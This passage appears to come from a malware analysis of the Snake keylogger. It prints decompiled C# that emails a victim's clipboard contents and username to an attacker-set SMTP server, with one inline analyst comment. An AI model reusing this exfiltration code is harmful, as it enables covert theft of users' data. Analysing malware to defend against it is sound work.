 if (Operators.CompareString(Class6.string_4, "$%SMTPDV$", false) == 0)
{
try
{
MailMessage mailMessage = new MailMessage();
mailMessage.From = new MailAddress(Class6.string_11);
mailMessage.To.Add(Class6.string_14);
mailMessage.Subject = " Pc Name: " + Environment.UserName + " | Snake Tracker";
mailMessage.Body = string.Concat(new string[]
{
"Clipboard | ",
Environment.UserName,
" | Snake\r\n",
Class6.string_10,
"\r\n\r\n"
});
byte[] buffer = Class6.smethod_30();
MemoryStream contentStream = new MemoryStream(buffer);
mailMessage.Attachments.Add(new Attachment(contentStream, "Clipboard" + Class6.string_2, "text/plain"));
SmtpClient smtpClient = new SmtpClient(Class6.string_13);
if (Operators.CompareString(Class6.string_9, "True", false) == 0)
{
smtpClient.EnableSsl = true;
}
else
{
smtpClient.EnableSsl = false;
}
this function will initiate the SMTP connection
if string_4 has the value $%SMTPDV$
smtpClient.Port = Conversions.ToInteger(Class6.string_15);
smtpClient.Credentials = new NetworkCredential(Class6.string_11, Class6.string_12);
smtpClient.Send(mailMessage);
mailMessage.Dispose();
}
catch (Exception ex2)
{
}